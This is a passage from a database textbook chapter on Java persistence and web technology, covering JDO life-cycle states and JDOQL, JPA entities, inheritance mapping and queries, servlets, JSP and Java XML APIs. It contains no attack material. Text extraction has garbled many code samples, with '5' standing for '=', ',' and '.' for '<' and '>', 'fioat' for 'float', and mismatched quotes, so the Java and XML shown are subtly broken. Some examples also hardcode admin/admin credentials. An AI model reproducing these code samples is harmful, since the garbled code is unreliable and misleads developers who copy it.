To make classes persistent under JDO, the developer needs to do the following:
(1) Ensure each class has a no-arg constructor. If the class has no constructors
defined, the compiler automatically generates a no-arg constructor; otherwise
the developer will need to specify one.
M29_CONN3067_06_SE_C29.indd 1091
10/06/14 10:46 AM
1092
|
Chapter 29 Web Technology and DBMSs
Table 29.5
The JDO life-cycle states.
STATE
DESCRIPTION
Transient
Any object created using a developer-written constructor that does not
involve the persistence environment. No JDO identity is associated with
a transient instance.
Persistent-new
Any object that has been requested by the application component
to become persistent using the makePersistent() method of the
PersistenceManager class. Such an object will have an assigned JDO
identity.
Persistent-dirty
Any persistent object that was changed in the current transaction.
Hollow
Any persistent object that represents specific data in the data store but
whose values are not in the instance.
Persistent-clean
Any persistent object that represents specific transactional data in the
data store and whose values have not been changed in the current
transaction.
Persistent-deleted
Any persistent object that represents specific data in the data store and
that has been deleted in the current transaction.
Persistent-newdeleted
Any persistent object that has been made newly persistent and deleted in
the same transaction.
Persistentnontransactional
Any persistent object that represents data in the data store whose values
are currently loaded but not transactionally consistent.
Transient-client
Any persistent object that represents a transient transactional instance
whose values have not been changed in the current transaction.
Transient-dirty
Any persistent object that represents a transient transaction instance
whose values have been changed in the current transaction.
(2) Create a JDO metadata file to identify the persistent classes. The JDO metadata
file is expressed as an XML document. The metadata is also used to specify
persistence information not expressible in Java, to override default persistent
behavior, and to enable vendor-specific features. Figure 29.13 provides an
example of a JDO metadata file to make the Branch (consisting of a collection
of PropertyForRent objects) and PropertyForRent classes persistent. The crucial
part is the mapped-by attribute of the field on the one-side of the relationship,
which tells the JDO implementation to look for a field called account in the
PropertyForRent class. This will create two tables in the database, one for Branch
and one for PropertyForRent (including a branchNo field to link to the Branch table).
(3) Enhance the classes so that they can be used in a JDO runtime environment.
The JDO specification describes a number of ways that classes can be enhanced,
however, the most common way is using an enhancer program that reads a set
of .class files and the JDO metadata file and creates new .class files that have
been enhanced to run in a JDO environment. One of the enhancements made
to a class is to implement the PersistenceCapable interface. Class enhancements
should be binary compatible across all JDO implementations. Sun provides a
reference implementation that contains a reference enhancer.
M29_CONN3067_06_SE_C29.indd 1092
10/06/14 10:46 AM
29.7
Java
|
1093
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE jdo PUBLIC "-//Sun Microsystems, Inc.//DTD Java Data Objects Metadata 2.0//EN''
''http://java.sun.com/dtd/jdo_2_0.dtd">
<jdo>
<package name = "com.dreamhome.jdopersistence">
<class name = "Branch” identity-type = "application" persistence-modifier = "persistence-capable"
table = "BRANCH">
<field name = "branchNo" primary-key = "true"/>
<field name =''properties" persistence-modifier = "persistent" mapped-by = "branch''>
<collection element-type = "PropertyForRent''>
</field>
</class>
<class name = "PropertyForRent" identity-type = "application" persistence-modifier = "persistencecapable” table = "PROPERTYFORRENT''>
<field name = "propertyNo" primary-key = "true"/>
<field name = "branch" persistence-modifier = "persistent">
<column name = "branchNo"/>
</field>
</class>
</package>
</jdo>
Figure 29.13 Example JDO metadata file identifying persistent classes.
Figure 29.14 illustrates how to use JDO to connect to a database (using
getPersistenceManagerFactory()) and make an object persistent within the context of a
transaction (using makePersistent()).
Reachability-based persistence
JDO supports reachability-based persistence as discussed in Section 27.3. Thus,
any transient instance of a persistent class will become persistent at commit if it is
reachable, directly or indirectly, by a persistent instance. Instances are reachable
through either a reference or a collection of references. The set of all instances
reachable from a given instance is an object graph called the instance’s complete
closure of related instances. The reachability algorithm is applied to all persistent
Properties props = new Properties();
props.setProperty("javax.jdo.option.ConnectionURL", "jdbc:oracle:thin:@oracle-prod:1521:ORA")
props.setProperty("javax.jdo.option.ConnectionUserName", "admin")
props.setProperty("javax.jdo.option.ConnectionPassword", "admin")
props.setProperty("javax.jdo.option.ConnectionDriverName", "oracle.jdbc.driver.OracleDriver")
PersistenceManagerFactor pmf = JDOHelper.getPersistenceManagerFactory(props);
PersistenceManager pm = pmf.getPersistenceManager();
Transaction tx = pm.currentTransaction();
PropertyForRent pfr = new PropertyForRent("PA14", "16 Holhead", "Aberdeen", "AB7 5SU", "House",
6, 650, "CO46", "SA9", "B007");
tx.begin();
pm.makePersistent(pfr);
tx.commit();
Figure 29.14 Making an object persistent in JDO.
M29_CONN3067_06_SE_C29.indd 1093
10/06/14 10:46 AM
1094
|
Chapter 29 Web Technology and DBMSs
instances transitively through all their references to instances in memory, causing
the complete closure to become persistent. This allows developers to construct
complex object graphs in memory and make them persistent simply by creating
a reference to the graph from a persistent instance. Removing all references to a
persistent instance does not automatically delete the instance. Instead, instances
have to be explicitly deleted.
JDO and Java annotations
A Java annotation is a special form of syntactic metadata that can be added to Java
source code to provide data about classes, methods, variables, parameters, and
packages; however, an annotation has no direct effect on the operation of the code
it annotates. Unlike Javadoc tags, Java annotations are reflective, in that they are
embedded in class files generated by the compiler and may be retained by the JVM
to be made retrievable at run-time. They became available in the language itself
beginning with version 1.5 of the JDK. Annotations have a number of uses such as:
• Information for the compiler. Annotations can be used by the compiler to detect
errors or suppress warnings. The compiler reserves a set of special annotations
(including Deprecated, Override, and SuppressWarnings) for syntactic purposes.
• Runtime processing. Some annotations are available to be examined at runtime.
Annotations can be applied to a program’s declarations of classes, fields, methods, and other program elements.
• Compiler-time and deployment-time processing. Software tools can process annotation
information to generate code, XML files, and so forth.
The annotation appears first and may include elements with named or unnamed
values, enclosed in parentheses. If an annotation has no elements, the parentheses
may be omitted. With JDO 2.0, rather than storing the metadata about the database
mapping in a separate file, the necessary persistence information is stored in the
Java file along with the class itself. For example, we could rewrite the JDO metadata
file in Figure 29.13 using Java annotations as shown in Figure 29.15.
@PersistenceCapable(identityType="application" table="BRANCH")
public class Branch
{
@Persistent(primaryKey="key")
String branchNo;
}
@Persistent
@Element(types=com.dreamhome.jdopersistence.PropertyForRent.class mappedBy="branch")
Set properties = new HashSet();
@PersistenceCapable(identityType="application" table="PROPERTYFORRENT")
public class PropertyForRent
{
@Persistent(primaryKey="key")
String propertyNo;
...
}
Figure 29.15 Example of JDO annotations.
M29_CONN3067_06_SE_C29.indd 1094
10/06/14 10:46 AM
29.7
Java
|
1095
The JDO Query Language (JDOQL)
JDOQL is a data-source-neutral query language based on Java boolean expressions.
The syntax of JDOQL is the same as standard Java syntax, with a few exceptions.
A Query object is used to find persistent objects matching certain criteria. A Query
is obtained through one of the newQuery() methods of a PersistenceManager. A basic
JDOQL query has the following three components:
• a candidate class (usually a persistent class);
• a candidate collection containing persistent objects (usually an Extent);
• a filter, which is a boolean expression in a Java-like syntax.
The query result is a subcollection of the candidate collection containing only
instances of the candidate class that satisfy the filter. The filtering might take place
within the data source or it might be executed in memory. JDO does not mandate
any one query mechanism, and for efficiency reasons most implementations probably use a mixture of data source and in-memory execution. In addition, queries can
include other optional components: parameter declarations (following formal Java
syntax) that act as placeholders in the filter string, variable declarations, imports,
and ordering expressions.
A very simple example to find properties for rent with a monthly rent below £400
would be:
Query query 5 pm.newQuery(PropertyForRent.class, “this.rent < 400”);
Collection result 5 (Collection) query.execute();
In this case, the candidate class is PropertyForRent and the filter is “this.rent < 400”.
When a candidate collection is not specified explicitly, as it is in this query, the
entire extent of the candidate class is used, and the candidate collection contains
all the instances of the candidate class. In such cases, if an extent is not managed
for the candidate class, the query is not valid. The execute() method compiles and
runs the query. If there is no rent field in the PropertyForRent class or if the field exists
but its type cannot be compared with a float value, a JDOUserException is thrown. If
the query compilation succeeds, the extent of PropertyForRent instances in the data
source is iterated object by object, the filter is evaluated for every PropertyForRent
instance, and only instances for which the evaluation of the filter expression is true
are included in the result collection. The this keyword in the filter represents the
iterated object. We could also have expressed this query as:
Class pfrClass 5 PropertyForRent.class;
Extent pfrExtent 5 pm.getExtent(pfrClass.class, false);
String filter 5 “rent , 400”;
Query query 5 pm.newQuery(pfrExtent, filter);
Collection result 5 (Collection) query.execute();
As a second example, the code extract in Figure 29.16 generalizes the previous query
into a static method and extends the query to show the use of a parameter declaration
(declareParameters), result ordering (setOrdering), and the use of an iterator.
A fuller description of Java Data Objects is beyond the scope of this book and
the interested reader is referred to the JDO specification (Java Community Process,
2003) and to Jordan and Russell (2003).
M29_CONN3067_06_SE_C29.indd 1095
10/06/14 10:46 AM
1096
|
Chapter 29 Web Technology and DBMSs
Figure 29.16
Example JDO
query.
Public static PropertyForRent getCheapestPropertyForRent(PersistenceManager pm, fioat maxRent)
{
Class fprClass = PropertyForRent.class;
Extent pfrExtent = pm.getExtent(pfrClass.class, false);
String filter = “rent < maxRent";
Query query = pm.newQuery(pfrExtent, filter);
String param = “fioat maxRent";
query.declareParameters(param);
query.setOrdering("rent ascending");
Collection result = (Collection) query.execute(maxRent);
Iterator iter = result.iterator();
PropertyForRent pfr = null;
if (iter.hasNext()) pfr = (PropertyForRent)iter.next(); query.close(result);
return pfr;
}
Queries using annotations
Earlier we saw that the JDO metadata file can be replaced with the use of annotations in the class file. In the same way, we can also define queries in the class file
using the annotations Query, which defines a single named query, and Queries,
which defines a set of named queries. For example,
@Query(name5"BranchB005", language5"JDOQL",
value="SELECT FROM com.dreamhome.jdopersistence.Branch
WHERE branchNo 55 \"B005\"")
@Queries({
@Query(name5"BranchB005", language5"JDOQL",
value5"SELECT FROM com.dreamhome.jdopersistence.Branch
WHERE branchNo 55 \"B005\""),
@Query(name= “BranchB003", language5"JDOQL",
value="SELECT FROM com.dreamhome.jdopersistence.Branch
WHERE branchNo 55 \"B003\"")
})
29.7.6 JPA (Java Persistence API)
JPA (Java Persistence API) defines an interface to persist normal Java objects,
sometimes called Plain Old Java Objects (or POJOs), to a datastore. JPA is a
standard approved in June 2006 as part of EJB 3.0, though it can be used outside
of the JEE container. JPA defines the interface that an implementation must provide. The aim of having a standard interface is that users can, in principle, use different implementations of JPA without changing their code. The JPA originated
as part of the work of the JSR 220 Expert Group to simplify EJB CMP entity beans.
It soon became clear to the expert group, however, that a simplification of EJB
CMP was not enough, and that what was needed was a POJO persistence
framework in line with other O-R mapping (ORM) technologies available in the
industry. Once an earlier draft of the EJB 3.0 specification including the Java
Persistence API was released, the JSR-220 Expert Group received many requests
from the community that this work be made available beyond just the scope of
EJB. JPA is now the standard API for persistence and object-relational mapping
for the JEE and JSE platforms, although earlier APIs of course will not go away.
M29_CONN3067_06_SE_C29.indd 1096
10/06/14 10:46 AM
29.7
Java
|
1097
Although JPA is tightly coupled to RDBMS datastores (although there are providers that support other datastores), JDO (Java Data Objects) provides relational persistence as well as persistence to other types of datastores.
JPA is a POJO persistence API for object-relational mapping. It contains a full
object-relational mapping specification supporting the use of Java language metadata
annotations and/or XML descriptors to define the mapping between Java objects and
a relational database. It supports a rich, SQL-like query language (which is a significant extension upon EJB-QL) for both static and dynamic queries. It also supports the
use of pluggable persistence providers. JPA simplifies the programming model for
entity persistence and adds capabilities that were not in EJB 2.1. For example, JPA:
• requires fewer classes and interfaces;
• virtually eliminates lengthy deployment descriptors through annotations;
• addresses most typical specifications through annotation defaults;
• provides cleaner, easier, standardized object-relational mapping;
• adds support for inheritance, polymorphism, and polymorphic queries;
• adds support for named (static) and dynamic queries;
• provides a Java Persistence query language, an enhanced EJB-QL;
• can be used outside of the container.
The Java Persistence Query Language (JPQL) is used to make queries against entities stored in a relational database. Queries resemble SQL queries in syntax, but
operate against entity objects rather than directly with database tables.
Entities
A persistence entity is a lightweight Java class that typically represents a table in a relational database. Entity instances correspond to individual rows in the table. Entities
typically have relationships with other entities, and these relationships are expressed
through object/relational metadata. Object/relational metadata can be specified
directly in the entity class file by using annotations, or in a separate XML descriptor file distributed with the application. Like any POJO, an entity may be either an
abstract or a concrete class, and it can extend another POJO. As illustrated in Figure
29.17, we use the javax.persistence.Entity annotation to mark an object to be an entity.
Every entity has a primary key; the Id annotation is used to mark a persistent field
or property as the primary key. An entity maintains its state by using either fields or
properties (via setter and getter methods), depending on where the O-R mapping
annotations are specified. In Figure 29.17 we have used field-based access to indicate that the branchNo field is the primary key. Note, however, that the same access
type, either field or property, must be used for all entities in an entity hierarchy.
We could use property-based access for the branchNo field as follows:
@Id
public Long getBranchNo() {
return branchNo;
}
public void setBranchNo(Long branchNo) {
this.branchNo = branchNo;
}
M29_CONN3067_06_SE_C29.indd 1097
10/06/14 10:46 AM
1098
|
Chapter 29 Web Technology and DBMSs
Figure 29.17
Example of class
definition using
JPA.
package dreamhome;
import java.io.Serializable;
import java.util.Collection;
import javax.persistence.*;
@Entity
@NamedQuery(name5''fmdAllBranches'', query5''select b from Branch b'')
@Table(name5''BRANCH'')
public class Branch implements Serializable {
@Id
@Column(nullable5false)
protected String branchNo;
@Column(name5''Street'')
protected String street;
....
@OneToMany(mappedBy5''branch'')
protected Collection<Staff> employees;
public Branch() {}
...
public Collection<Staff> getStaff() {
return employees;
}
public void setStaff(Collection<Staff> employees) {
this.employees5employees;
}
public Staff addStaff(Staff employee) {
getStaff().add(employee);
employee.setBranch(this);
return employee;
}
public Staff removeStaff(Staff employee) {
getStaff().remove(employee);
employee.setBranch(null);
return employee;
}
}
Every field defined in an entity is, by default, persistent; to indicate the field/property is not to be saved, mark it with the Transient annotation or by using a transient
modifier.
Relationships
Relationships can be expressed using the OneToOne, OneToMany, ManyToOne, or
ManyToMany annotations. In our example, we have specified a bidirectional OneToMany
relationship between the Branch and Staff entities. For a bidirectional relationship, the
mappedBy element is used (as previously) in the inverse side of the relationship by
pointing to the name of the field or property that owns the relationship.
Standardizing the Object-Relational (O-R) mapping
We can either use Java metadata annotations or XML to specify the O-R mapping
for entities. The EJB3.0 JPA defines several annotations such as Table, SecondaryTable,
Column, JoinColumn, and PrimaryKeyJoinColumn for O-R mappings. In our example, we
have used the Table annotation to define the name of the table to which the entity is
mapped. By default, if a table mapping is not specified, in EJB3.0 JPA the persistence
provider will assume that the entity is mapped to a table with the same name as the
entity class. The Column annotation has been used to map a persistent field or
M29_CONN3067_06_SE_C29.indd 1098
10/06/14 10:46 AM
29.7
@Entity
@Table(name5''STAFF'')
@Inheritance(strategy5InheritanceType.SINGLE_TABLE)
@DiscriminatorColumn(name5''STAFF TYPE'',
discriminatorType5DiscriminatorType.STRTNG, length51)
public abstract class Staff implements Serializable {
...
}
@Entity
@DiscriminatoryValue(value5''M'')
public class Manager extends Staff {
@Column(name5''SAL'')
protected Double salary;
@Column(name5''COMM'')
protected Double commission;
...
}
Java
|
1099
Figure 29.18
Example of
how to handle
inheritance in
JPA using the
SINGLE_TABLE
strategy.
property to a database column (again, the default will be to use the same name as
the field or property name).
Entity inheritance
EJB3.0 JPA supports several methods of entity inheritance. We consider the three
strategies within the context of two subclasses Manager and Secretary that extend Staff:
• A single table per class hierarchy (SINGLE_TABLE) is the default. In this case,
the three classes Staff, Manager, and Secretary are mapped to a single table named
STAFF. A dedicated discriminator column on this table identifies the specific entity
type associated with each row, and each entity in the hierarchy is given a unique
value to store in this column. By default, the discriminator value for an entity is its
entity name, although an entity may override this value using the DiscriminatorValue
annotation. We illustrate this mapping strategy in Figure 29.18. This approach is
the best in terms of performance, as only a single table is involved. On the other
hand, concrete class attributes cannot be mapped into not null columns (as all the
subclasses are stored in the same main table).
• A table per concrete entity class (TABLE_PER_CLASS). All properties of the
concrete class, including inherited properties, are mapped to columns of one
table. The only table structure requirement is that all tables must share a common
primary key structure, meaning that the name(s) and type(s) of the primary key
column(s) must match across all tables in the hierarchy. In this case, we would
create two tables, such as MANAGER and SECRETARY, with attributes from the
abstract class Staff copied into these two tables. If this option provides poor support for polymorphic relationships, it is still optional in the JPA 1.0 specification.
• A table per class (JOINED). In this case, the root of the class hierarchy (Staff) maps
to a root table that defines the primary key structure to be used by all tables in the
entity hierarchy, as well as the discriminator column and optionally a version column. Each of the other tables in the hierarchy defines a primary key that matches
the root table’s primary key, and optionally adds a foreign key constraint from their
ID column(s) to the root table’s ID column(s). The nonroot tables do not hold a
discriminator type or version columns. Because each entity instance in the hierarchy is represented by a virtual row that spans its own table as well as the tables for
all of its superentities, it eventually joins with a row in the root table that captures
this discriminator type and version information. Querying all the fields of any type
requires a join across all the tables in the supertype hierarchy.
M29_CONN3067_06_SE_C29.indd 1099
10/06/14 10:46 AM
1100
|
Chapter 29 Web Technology and DBMSs
The JPA runtime
Once the object model has been mapped, the next step in persistence development is to write the code to access and process the objects from the application. JPA
provides a runtime API defined by the javax.persistence package. The main runtime
class is the EntityManager class, which provides an API for creating queries; accessing
transactions; and finding, persisting, merging, and deleting objects. The JPA API
can be used in any Java environment, including JSE and JEE. An EntityManager can
be created through an EntityManagerFactory, injected into an instance variable in an EJB
SessionBean, or looked up in JNDI in a JEE server. JPA is used differently in JSE
and JEE.
In JSE an EntityManager is accessed from the JPA Persistence class through the
createEntityManagerFactory API. All JSE JPA applications must define a persistence.
JSE
xml file, which defines the persistence unit, including the name, classes, ORM
files, datasource, and vendor-specific properties. It is the persistent unit name that is
passed to the createEntityManagerFactory. Strangely, JPA does not provide a standard
way of specifying how to connect to the database in JSE, so each JPA provider must
provide their own persistence properties for setting the JDBC driver manager
class, URL, user name, and password. On the other hand, JPA has a standard way
of setting the DataSource JNDI name, but this is mainly used in JEE. Figure 29.19
provides an example persistence.xml file. We can access an EntityManager from an
EntityManagerFactory as follows:
import javax.persistence.EntityManagerFactory;
import javax.persistence.Persistence;
EntityManagerFactory factory 5 Persistence.createEntityManagerFactory
("dreamhome");
EntityManager entityManager 5 factory.createEntityManager();
// work with the entity manager
...
entityManager.close();
...
factory.close();
//close at application end
Figure 29.19
Example JPA
persistence.xml
file.
<?xml version=''1.0" encoding=''UTF-8''?>
<persistence xmlns=''http://java.sun.com/xml/ns/persistence''
xmlns:xsi=''http://www.w3.org/2001/XMLSchema-instance''
xsi:schermaLocation=''http://java.sun.com/xml/ns/persistence persistence_l_0.xsd''
version=''1.0''>
<persistence-unit name=''dreamhome" transaction-type=''RESOURCE_LOCAL''>
<provider>com.dreamhome.jpa.PersistenceProvider</provider>
<exclude-unlisted-classes>false</exclude-unlisted-classes>
<properties>
<property name=''dreamhome.driver” value=''com.dreamhome.db.Driver''/>
<property name=''dreamhome.url” value=''jdbc:dreamhomedb://localhost/dreamhome''/>
<property name=''dreamhome.user” value=''dreamhomeuser''/>
<property name=''dreamhome.password” value=''pterodactyl''/>
</properties>
</persistence-unit>
</persistence>
M29_CONN3067_06_SE_C29.indd 1100
10/06/14 10:46 AM
29.7
<?xml version=''1.0” encoding=“UTF-8''?>
<ejb-jar xmlns=''http://java.sun.com/xml/ns/javaee''
xmlns:xsi=“http://www.w3.org/2001/XMLSchema-instance''
xsi:schemaLocation = “http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/ejb-jar_3_0.xsd''
version=“3.0''>
<enterprise-beans>
<session>
<ejb-name>StaffService</ejb-name>
<business-remote>org.dreamhome.StaffService</business-remote>
<ejb-class>org.dreamhome.StaffServiceBean</ejb-class>
<session-type>Stateless</session-type>
<persistence-context-ref>
<persistence-context-ref-name>persistence/dreamhome/entity-manager</persistence-context-ref-name>
<persistence-unit-name>dreamhome</persistence-unit-name>
</persistence-context-ref>
<persistence-unit-ref>
<persistence-unit-ref-name>persistence/dreamhome/factory</persistence-unit-ref-name>
<persistence-unit-name>dreamhome</persistence-unit-name>
</persistence-unit-ref>
</session>
</enterprise-beans>
</ejb-jar>
Java
|
1101
Figure 29.20
Example JPA
ejb-jar.xml file
with persistence
context.
When Persistence.createEntityManagerFactory() is called, the persistence implementation will try to find an entity manager that matches the name specified in the
parameter (“dreamhome” in our example) with what is specified in the persistence.
xml file. If one is not found, a PersistenceException is raised.
JEE In JEE the EntityManager or EntityManagerFactory can either be looked up in
JNDI, or injected into a SessionBean. To look up the EntityManager in JNDI, it must be
published in JNDI such as through a <persistence-context-ref> in a SessionBean’s
ejb-jar.xml file, as illustrated in Figure 29.20. To inject an EntityManager or
EntityManagerFactory, the annotation PersistenceContext or PersistenceUnit is used. In
JEE an EntityManager can either be managed (container-managed) or nonmanaged
(application-managed). A managed EntityManager has a different life-cycle than an
EntityManager managed by the application. A managed EntityManager should never be
closed, and integrates with JTA (Java Transaction API) transactions, so local transactions cannot be used. Across each JTA transaction boundary, all of the entities
read or persisted through a managed EntityManager become detached. Outside of a
JTA transaction a managed EntityManager’s behavior is sometimes odd, so it typically
should be used inside a JTA transaction.
A nonmanaged EntityManager is one that is created by the application through a
EntityManagerFactory or directly from Persistence. A nonmanaged EntityManager must
be closed, and typically does not integrate with JTA, but this is possible through
the joinTransaction API. The entities in a nonmanaged EntityManager do not become
detached after a transaction completes, and can continue to be used in subsequent
transactions.
We illustrate how to look up an EntityManager in JNDI from a SessionBean in
Figure 29.21(a), how to look up an EntityManagerFactory in JNDI from a SessionBean
in Figure 29.21(b), and how to inject an EntityManager and EntityManagerFactory in a
SessionBean in Figure 29.21(c).
M29_CONN3067_06_SE_C29.indd 1101
10/06/14 10:46 AM
1102
|
Chapter 29 Web Technology and DBMSs
InitialContext context = new InitialContext();
EntityManager entityManager =
(EntityManager)context.lookup(''java:comp/env/persistence/dreamhome/entity-manager'');
...
(a)
InitialContext context = new InitialContext();
EntityManagerFactory factory =
(EntityManagerFactory)context.lookup(''java:comp/env/persistence/dreamhome/factory'');
...
(b)
@Stateless(name=''StaffService'', mappedName=''dreamhome/StaffService'')
@Remote(StaffService.class)
public class StaffServiceBean implements StaffService {
@PersistenceContext(unitName=''dreamhome'')
private EntityManager entityManager;
@PersistenceUnit(unitName=''dreamhome'')
private EntityManagerFactory factory;
...
}
(c)
Figure 29.21 (a) Looking up an EntityManager in JNDI from a SessionBean; (b) looking
up an EntityManagerFactory in JNDI from a SessionBean; (c) injecting an EntityManager and
EntityManagerFactory in a SessionBean.
An entity manager operation that involves any database changes must be done in
a transactional context. Table 29.6 lists some of the key methods of the EntityManager
interface that are used to perform entity operations. For example, to persist an
instance of Branch, we could use the following code:
@PersistenceContext(unitName5“dreamhome”)
private EntityManager em;
...
Staff s 5 new Staff();
s.setName(“John”)
s.salary(new Double(30000.0));
em.persist(s);
Table 29.6
Key methods of the EntityManager interface.
METHOD
PURPOSE
public void persist(Object entity);
Persist an entity instance.
public <T> T merge(T entity);
Merge a detached entity instance.
public void remove(Object entity);
Remove an entity instance.
public <T> T find(Class<T> entityClass,
Object primaryKey);
Retrieve entity instance by its primary
key.
public void flush();
Synchronize entity state with database.
M29_CONN3067_06_SE_C29.indd 1102
10/06/14 10:46 AM
29.7
Java
|
1103
If an entity is persisted, any state changes to associated entities will be persisted
as well if CascadeType for the relationship is set to PERSIST or ALL. Unless an
extended persistent context is used, the entities will become detached after the end
of the transaction.
The JPA Query API
When using EJB3.0 JPA, queries are expressed using Java Persistence Query
Language (JPQL), which is an extension of EJB-QL. EJB3.0 JPA, however,
addresses many of the limitations of EJB-QL and adds many new features (such as
bulk update and delete, JOIN operations, GROUP BY, HAVING, projection, subqueries, and the use of JPQL in dynamic queries using the EJB 3.0 EmityManager
API), making it a powerful query language. In addition, to benefit from databasespecific query extensions, native SQL can be used to query entities.
Dynamic versus named (predefined) queries A dynamic query is a query that is
composed, configured, and executed at run-time. To create a dynamic query, we
use the createQuery method of the entity manager interface. For example:
Query query 5 em.createQuery("select s from Staff s where s.salary . ?1");
query.setParameter(1,10000);
return query.getResultList();
A named query is stored with the entity using metadata and can then be reused by
name from applications. To use the previous query as a named query, we use the
NamedQuery annotation in the entity; for example:
@Entity
@NamedQuery(name5"findAllStaff",
query5"select s from Staff s where s.salary > ?1")
public abstract class Staff implements Serializable {
}
To execute a named query, we first create a Query instance using the createNamedQuery
method on the EntityManager interface, like this:
query 5 em.createNamedQuery("findAllstaff");
query.setParameter(1,10000);
return query.getResultList();
Named parameters We can use a named parameter in an EJB-QL query instead
of a positional parameter. For example, we can rewrite the previous query as follows:
"select s from Staff s where s.salary . :sal"
To use a named parameter in a query, we must set the parameter:
query 5 em.createNamedQuery("findAllStaff");
query.setParameter("salary",10000);
return query.getResultList();
M29_CONN3067_06_SE_C29.indd 1103
10/06/14 10:46 AM
1104
|
Chapter 29 Web Technology and DBMSs
A more in-depth discussion of JPA is beyond the scope of this book, and the interested reader is referred to the Further Reading for this chapter.
29.7.7 Java Servlets
Servlets are programs that run on a Java-enabled Web server and build Web pages,
analogous to CGI programming discussed in Section 29.4. However, servlets have
a number of advantages over CGI, such as:
• Improved performance. With CGI, a separate process is created for each request. In
•
•
•
•
contrast, with servlets a lightweight thread inside the JVM handles each request.
In addition, a servlet stays in memory between requests whereas a CGI program
(and probably also an extensive runtime system or interpreter) needs to be
loaded and started for each CGI request. As the number of requests increase,
servlets achieve better performance over CGI.
Portability. Java servlets adhere to the “write once, run anywhere” philosophy of Java.
On the other hand, CGI tends to be less portable, tied to a specific Web server.
Extensibility. Java is a robust, fully object-oriented language. Java servlets can utilize Java code from any source and can access the large set of APIs available for
the Java platform, covering database access using JDBC, email, directory servers,
CORBA, RMI, and Enterprise JavaBeans.
Simpler session management. A typical CGI program uses cookies on either the
client or server (or both) to maintain some sense of state or session. Cookies,
however, do not solve the problem of keeping the connection “alive” between
the CGI program and the database—each client session is still required to reestablish or maintain a connection. On the other hand, servlets can maintain
state and session identity because they are persistent and all client requests are
processed until the servlet is shut down by the Web server (or explicitly through a
destroy method). One technique to maintain state/session is to create a threaded
session class and to store and maintain each client request in the servlet. When
a client first makes a request, the client is assigned a new Session object and a
unique session ID, which are stored in a servlet hash table. When the client issues
another request, the session ID is passed and the session object information is
retrieved to re-establish session state. A timeout thread object is also created for
each session to monitor when a session times out due to session inactivity.
Improved security and reliability. Servlets have the added advantage of benefiting
from the built-in Java security model and the inherent Java type safety, making
the servlet more reliable.
The Java Servlet Development Kit (JSDK) contains packages javax.servlet and
javax.servlet.http, which include the necessary classes and interfaces to develop servlets. A fuller discussion of servlets is outside, the scope of this book and the interested reader is referred to the many textbooks in this area; for example, Hall and
Brown (2003), Perry (2004), and Wutka (2002).
29.7.8 JavaServer Pages
JavaServer Pages (JSP) is a Java-based server-side scripting language that allows static
HTML to be mixed with dynamically generated HTML. The HTML developers
can use their normal Web page building tools (for example, Microsoft’s FrontPage
or Adobe’s Dreamweaver) and then modify the HTML file and embed the dynamic
M29_CONN3067_06_SE_C29.indd 1104
10/06/14 10:46 AM
29.7
Java
|
1105
content within special tags. JSP works with most Web servers, including Apache
HTTP Server and Microsoft Internet Information Server (with plug-ins from IBM’s
WebSphere, Adobe’s JRun 4, or New Atlanta’s ServletExec). Behind the scenes, a
JSP is compiled into a Java servlet and processed by a Java-enabled Web server.
Apart from regular HTML, there are three main types of JSP constructs that can
be embedded in a page:
• scripting elements (scriptlets), which allow Java code to be specified that will become
part of the resulting servlet;
• directives, which are passed to the JSP engine to control the overall structure of
the servlet;
• actions (tags), which allow existing components (such as a JavaBean) to be used. It
is anticipated that most JSP processing will be implemented through JSP-specific
XML-based tags. JSP includes a number of standard tags such as jsp:bean (to
declare the usage of an instance of a JavaBean component), jsp:setProperty (to set
the value of a property in a Bean), and jsp:getProperty (to get the value of a property in a Bean, convert it to a string, and place it in the implicit object “out”).
The JSP engine transforms JSP tags, Java code, and static HTML content into Java
code, which is then automatically organized by the JSP engine into an underlying Java
servlet, after which the servlet is then automatically compiled into Java bytecodes.
Thus, when a site visitor requests a JSP page, a generated, precompiled servlet does
all the work. Because the servlet is compiled, the JSP code in a page does not need to
be interpreted every time a page is requested. The JSP engine needs to compile the
generated servlet only once after the last code change was made; thereafter the compiled servlet is executed. Because the JSP engine and not the JSP developer generates
and compiles the servlet automatically, JSP gives both efficient performance and the
flexibility of rapid development with no need to manually compile code.
Example L.6 in Appendix L illustrates the use of JSP. A fuller discussion of
JavaServer Pages is outside the scope of this book and the interested reader is
referred to the many textbooks in this area, for example, Bergsten (2003), Hanna
(2003), and Wutka (2002). We compare JSP to Microsoft Active Server Pages (ASP)
in Section 29.8.4.
29.7.9 Java Web Services
In Section 29.2.5 we introduced the concept of Web services. JEE provides a number of APIs and tools to support the development and deployment of interoperable
Web services and clients. They fall into two broad categories:
• document-oriented—those that deal directly with processing XML documents;
• procedure-oriented—those that deal with procedures.
Document-oriented
The JEE document-oriented APIs are as follows:
• Java API for XML Processing (JAXP), which processes XML documents using
various parsers and transformations. JAXP supports both SAX (Simple API for
XML Parsing) and DOM (Document Object Model), so XML can be parsed as a
stream of events or as a tree-structured representation. JAXP also supports the
XSLT (XML Stylesheet Language for Transformations) standard, allowing the
M29_CONN3067_06_SE_C29.indd 1105
10/06/14 10:46 AM
1106
|
Chapter 29 Web Technology and DBMSs
Java developer to convert the data to other XML documents or to other formats,
such as HTML. Through a pluggability layer, any XML-compliant implementation of the SAX or DOM APIs can be plugged in. This layer also allows an XSL
processor to be plugged in, allowing the XML data to be tranformed in a variety
of ways, including the way it is displayed.
• JAXP also now supports Streaming API for XML (StAX), which is a mix of treebased and event-based processing. With StAX, the programmatic entry point is a
cursor that represents a point in the XML document. The application can move
the cursor forward, “pulling” the information from the parser it needs (whereas
SAX “pushes” the data to the application.)
• Java Architecture for XML Binding (JAXB), which processes XML documents
using schema-derived JavaBeans component classes. As part of this process,
JAXB provides methods for unmarshalling an XML instance document into a tree
of Java objects, and then marshalling the tree back into an XML document. JAXB
provides a convenient way to bind an XML schema to a representation in Java
code, making it easy for Java developers to incorporate XML data and processing
functions in Java applications without having to know much about XML itself.
• SOAP with Attachments API for Java (SAAJ), which provides a standard way to
send XML documents over the Internet from the Java platform. It is based on
the SOAP 1.1 and SOAP with Attachments specifications, which define a basic
framework for exchanging XML messages.
Procedure-oriented
The JEE procedure-oriented APIs are as follows:
• Java API for XML-based RPC (JAX-RPC), which sends SOAP method calls to
remote clients over the Internet and receives the results. With JAX-RPC, a client
written in a language other than Java can access a Web service developed and
deployed on the Java platform. Conversely, a client written in Java can communicate with a service that was developed and deployed using some other platform.
JAX-RPC provides support for WSDL-to-Java and Java-to-WSDL mapping as
